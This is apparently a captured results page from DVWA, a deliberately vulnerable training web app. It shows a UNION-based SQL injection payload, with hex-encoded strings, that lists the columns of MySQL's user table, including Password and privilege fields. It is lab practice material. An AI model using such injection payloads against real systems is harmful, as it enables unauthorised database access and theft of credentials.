 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Host
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: User
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Password
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Select_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Insert_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Update_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Delete_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Create_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Drop_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Reload_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Shutdown_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Process_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: File_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Grant_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: References_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Index_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Alter_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Show_db_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Super_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Create_tmp_table_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Lock_tables_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Execute_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Repl_slave_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Repl_client_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Create_view_priv
ID: 0x27 UNION SELECT table_name, column_name  FROM information_schema.columns WHERE table_schema = 0x6d7973716c AND table_name = 0x75736572 #
First name: user
Surname: Show_view_priv